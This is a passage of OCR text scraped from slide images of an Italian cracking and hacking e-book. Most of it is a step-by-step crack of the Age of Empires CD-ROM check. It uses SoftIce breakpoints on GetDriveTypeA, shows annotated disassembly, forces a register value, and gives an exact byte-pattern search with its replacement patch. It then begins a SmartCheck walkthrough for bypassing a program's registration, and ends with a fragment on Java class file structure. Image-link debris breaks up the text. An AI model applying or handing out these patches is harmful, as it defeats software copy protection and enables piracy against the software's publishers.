Cancelliamo i REM davanti alle EXP relative a USER32, GDI32, KERNEL32.
A questo punto SoftIce importerà le funzioni di queste DLL.
Lanciamo ora SoftIce aprendo Empires.exe (avrete capito che mi riferisco ad Age
of Empires di Microsoft).
Usiamo per leggerlo la seuqenza di opzione di loader32 Modules->Load.
Settiamo un breakpoint non appena la finestra di SoftIce compare sulla funzione
GetDriveTypeA (ritorna eax=5 se c’è il CDROM,eax=3 se HDD)
Il breakpoint viene settato con :
bpx getdrivetypea
Ripeto per l’ennesima volta che l’ultima lettera A della funzione indica che ci
riferiamo alla fnzione a 32 bits.
GetDriveType si riferirebbe a quella a 16 bits.
Premiamo CONTROL-D per riattivare il gioco ed avanzare nella sua esecuzione.
Se dovesse comparire nuovamente SoftIce ignoratelo fino al momento in cui si
arriva al menu.
Arrivati a questo selezionate SINGLE PLAYER e se tutto è stato eseguito in modo
corretto SoftIce mostrerà nuovamente la sua finestra.
Quando verrà ativato il Breakpoint premete F11 in modo da eseguirla e ritornare
al punto dove è stata chiamata.
A questo punto siamo dove GetDriveTypeA è stato lanciato.
Guardatevi un po intorno (CONTROL-(,CONTROL-() sino a vedre qualche cosa di
simile.
:004D65F6 Call [Kernel32!GetDriveTypeA] -> Chiama la funzione
:004D65FC cmp eax, 00000005 -> If CDROM -
:004D65FF je 004D6605 -> jump a ...
:004D6601 xor eax, eax -> if not : eax=0 ..
:004D6603 jmp 004D6658 -> ... e ritorna.
:004D6605 lea eax, dword ptr [esp+0000011C] -> Volume-check ...
:004D660C push 00000100
:004D6611 lea ecx, dword ptr [esp+1C]
:004D6615 push eax
:004D6616 lea edx, dword ptr [esp+1C]
:004D661A push ecx
:004D661B lea eax, dword ptr [esp+1C]
:004D661F push edx
:004D6620 lea ecx, dword ptr [esp+2C]
:004D6624 push eax
:004D6625 push 00000100
:004D662A push ecx
:004D662B push edi
:004D662C Call [Kernel32!GetVolumeInformationA] -> Volume-check
:004D6632 test eax, eax -> è un CD-ROM nel drive ?
:004D6634 mov eax, 00000000 -> eax=0
:004D6639 je 004D6658 -> no ! return con eax=0 !
:004D663B mov eax, dword ptr [esi+0C]
:004D663E lea ecx, dword ptr [esp+1C] -> ecx = CD-ROM label
:004D6642 add eax, 000002FD -> eax = Label (AOE)
:004D6647 push eax](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-416-2048.jpg)
![:004D6648 push ecx
:004D6649 call 00533C50 -> interessante
:004D664E add esp, 00000008
:004D664F cmp eax, 00000001 -> se eax=1 ... setta register flags
:004D6654 sbb eax, eax -> eax=eax-(eax+c)
:004D6656 neg eax -> 'invert' eax
:004D6658 pop ebp
:004D6659 pop edi
:004D665A pop esi
:004D665B pop ebx
:004D665C add esp, 0000020C
:004D6662 ret 0004 -> ... return
Diamo un occhiata alla calla marcata come interessante (solo la parte finale).
:00533C50 55 push ebp
:00533C51 8BEC mov ebp, esp
:00533C53 57 push edi
:00533C54 56 push esi
:00533C55 53 push ebx
:00533C56 8B750C mov esi, dword ptr [ebp+0C]
:00533C59 8B7D08 mov edi, dword ptr [ebp+08]
:00533C5C 8D05D08E5600 lea eax, dword ptr [00568ED0]
:00533C62 83780800 cmp dword ptr [eax+08], 00000000
:00533C66 753B jne 00533CA3
:00533C68 B0FF mov al, FF
:00533C6A 8BC0 mov eax, eax
...
:00533CC6 E845070000 call 00534410
:00533CCB 83C404 add esp, 00000004
:00533CCE 38C3 cmp bl, al
:00533CD0 74DA je 00533CAC
:00533CD2 1BC0 sbb eax, eax
:00533CD4 83D8FF sbb eax, FFFFFFFF
:00533CD7 5B pop ebx
:00533CD8 5E pop esi
:00533CD9 5F pop edi
:00533CDA C9 leave
:00533CDB C3 ret
La funzione è complicata ma a noi non interessa sapere come funziona ma solo
capire che cosa fa modificando qualche variabile e flag.
Seguendo questa procedura s arriva a capire che la funzione ritorna 1 o FFFFFFFF
se è stato inserito un CD non valido.
A questo punto possiamo affermare che questa funzione deve ritornare 0 se il CD
corretto è stato inserito.
Prima di ritornare dalla funzione inseriamo in EAX 0 e facciamo la prova.
Digitiamo :
r eax=0
e subito CONTROL D per proseguire.
La cosa funziona.
Ma prima di cantare vittoria diamo un occhiata al codice immediatamente dopo al
ritorno della funzione.
:004D664E 83C408 add esp, 00000008
:004D6651 83F801 cmp eax, 00000001 -> if eax=1 . set Z ;or C if eax=0
:004D6654 1BC0 sbb eax, eax -> eax=1-1 => eax=0
:004D6656 F7D8 neg eax -> 'invert' eax => eax=0
:004D6658 5D pop ebp
:004D6659 5F pop edi](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-417-2048.jpg)
![:004D665A 5E pop esi
:004D665B 5B pop ebx
:004D665C 81C40C020000 add esp, 0000020C
:004D6662 C20400 ret 0004 -> ... and return
La cosa strana è che normalmente le funzioni indicano che qualche cosa è andata
a male restituendo 0 ed invece 1 se tutto è OK.
Proviamo a vedere cosa capita se la funzione ritorna con uno 0.
:004D6651 cmp eax, 00000001 -> if eax=1 ... (set C=1)
:004D6654 sbb eax, eax -> eax=eax-(eax+c) => eax=0-1=FFFFFFFF
:004D6656 neg eax -> 'invert' eax => eax=1
A questo punto ci troviamo dinanzi a due vie per crackare il programma.
Possiamo settare eax=1 in questa funzione oppure un eax=0 nella funzione
chiamata.
Potrebbe anche capitare che il gioco durante la sua esecuzione cerchi nuovamente
di testare la protezione non passando da questa funzione.
Considerando questo allora la cosa conveniente è quella di andare ad inserire
mov eax, 0 nella funzione chiamata.
Per fare questo tramite un HEX View andiamo a ricercare 8D05D08E560083780800.
Posizionatevi sull’istruzione che deve essere sostituita
mov esi,[ebp][0000C]
Il codice dell’istruzione da inserire è :
B800000000
al posto di quella appena vista.
In questo caso non è stato necessario andare a ricercare funzioni strane per la
serializzazione.
Molti giochi utilizzano questo tipo di protezione.
USARE SMARTCHECK
Abbiamo visto parlando dei vari
programmi di un altro prodotto NuMega.
In alcuni casi, quando il programma è
in visual Basic, può essere utile.
Vediamo un esempio usando SmartCheck.
Riferiamoci al programma Visual Day
Planner 6.1
Eseguiamo SmartCheck e settiamo i
parametri come si può vedere
nell’immagine successiva.
In pratica selezionando
Program/Settings dovrete settare tutti
i flag meno Report MouseMove.
Dopo aver fatto questo settaggio
tornate alla maschera di prima e
selezionate le opzione avanzate e
marcate le prime 4 voci mentre lasciate
libere tutte le altre.
Accettate la configurazione preendo OK.
Se vi dovesse comparire il messaggio legato al fallimento delle API premete
ACKNOWLEDGE.
Ora fate partire con SmartCheck il programma e seguite le istruioni per
effetture la registrazione.
Inserite le voci "The Keyboard Caper" come NAME, "The Cracker" come COMAPNY](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-418-2048.jpg)


![3.1.1 JAVA E SCRITTURA MODULI PER LA RETE
Come dicevo prima i programmi JAVA non possiedono un vero e proprio compilatore
che traduce il programma in codice macchina.
Questo favorisce la trasportabilità del software anche se complica la sua
protezione.
I files .CLASS mantengono al loro interno tutte le informazioni dalle quali è
possibile risalire ai sorgenti.
Il linguaggio Java e’ portabile in quanto il suo compilatore crea un file che
contiene un pseudocodice che verra’ interpretato dalle varie macchine virtuali
presenti nei vari ambienti.
Qusto pseudocodice prende il nome di bytecode ed e’ contenuto nei vari file
.class che compongono il programma.
Il codice sorgente puo’ essere rappresentato da un unico file .java o da diversi
file contenenti ciascuno le varie classi.
Nel caso di un unico file .java il compilatore creera’ in vari file .class il
cui nome derivera’ dal nome della classe.
Il file contenente la classe principale dovra’ possedere il nome del file uguale
a quello della classe.
Nel caso in cui in un unico file java siano presenti piu’ classi almeno una, e
non piu’ di una, dovra’ possedere l’attributo public.
Il compilatore in pratica analizzera’ il sorgente e creera’ un file la cui
struttura interna dovra’ essere compatibile con quella definita dalla SUN per il
codice bytecode.
Per discutere su tale formato presenteremo il codice di un programma .java che
leggera’ il contenuto di un file .class e visualizzera’ le classi e le variabili
in questo contenute.
Il programma che ho scritto come esempio e’ una base per la scrittura di un
decompilatore completo che per la sua lunghezza non puo’ essere trattato in
queste pagine.
I dati che formano tale struttura sono rappresentati, nelle specifiche SUN, da
u1, u2, u4 che sono in pratica unisgned da 1 byte, unsigned da 2 bytes e
unsigned da 4 bytes leggibili da file mediante i metodi, della classe
RandomAccessFile,
readUnsignedByte()
readUnsignedShort()
readInt()
Vediamo subito la struttura.
ClassFile {
u4 magic;
u2 minor_version;
u2 major_version;
u2 constant_pool_count;
cp_info constant_pool[constant_pool_count-1];
u2 access_flags;
u2 this_class;
u2 super_class;
u2 interfaces_count;
u2 interfaces[interfaces_count];
u2 fields_count;
field_info fields[fields_count];
u2 methods_count;
method_info methods[methods_count];
u2 attributes_count;
attribute_info attributes[attributes_count];
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-421-2048.jpg)

